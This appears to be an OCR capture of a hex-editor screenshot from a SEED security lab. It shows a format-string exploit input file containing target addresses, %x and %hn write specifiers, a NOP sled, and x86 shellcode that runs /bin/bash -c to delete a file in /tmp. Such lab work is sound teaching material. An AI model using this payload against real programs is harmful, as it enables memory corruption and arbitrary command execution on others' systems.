 erver_safe.c
/home/seed/Desktop/lab6/input - Bless
input
00000000 EE F0 FF BF 40 40 40 40 EC F0 FF BF 25 2E 38 78 25 2E ....@@@@....%.8x%.
00000012 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 8x%.8x%.8x%.8x%.8x
00000024 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E %.8x%.8x%.8x%.8x%.
00000036 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 8x%.8x%.8x%.8x%.8x
00000048 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E %.8x%.8x%.8x%.8x%.
0000005a 38 78 25 2E 38 78 25 2E 38 78 25 2E 34 38 39 36 33 78 8x%.8x%.8x%.48963x
0000006c 25 68 6E 25 2E 31 32 37 31 39 78 25 68 6E 90 90 90 90 %hn%.12719x%hn....
0000007e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
00000090 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
000000a2 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 31 C0 50 ...............1.P
000000b4 68 62 61 73 68 68 2F 2F 2F 2F 68 2F 62 69 6E 89 E3 31 hbashh////h/bin..1
000000c6 C0 50 68 2D 63 63 63 89 E0 31 D2 52 68 69 6C 65 20 68 .Ph-ccc..1.Rhile h
000000d8 2F 6D 79 66 68 2F 74 6D 70 68 2F 72 6D 20 68 2F 62 69 /myfh/tmph/rm h/bi
000000ea 6E 89 E2 31 C9 51 52 50 53 89 E1 31 D2 31 C0 B0 0B CD n..1.QRPS..1.1....
000000fc 80 0A ..
Signed 8 bit: -112 Signed 32 bit: -1869574000 Hexadecimal: 90 90 90 90
Unsigned 8 bit: 144 Unsigned 32 bit: 2425393296 Decimal: 144 144 144 144
Signed 16 bit: -28528 Float 32 bit: -5.702072E-29 Octal: 220 220 220 220
Unsigned 16 bit: 37008 Float 64 bit: -6.82852703442279E-229 Binary: 10010000 10010000 100
Show little endian decoding Show unsigned as hexadecimal ASCII Text: ????
Offset: 0x7e / 0xfd Selection: None INS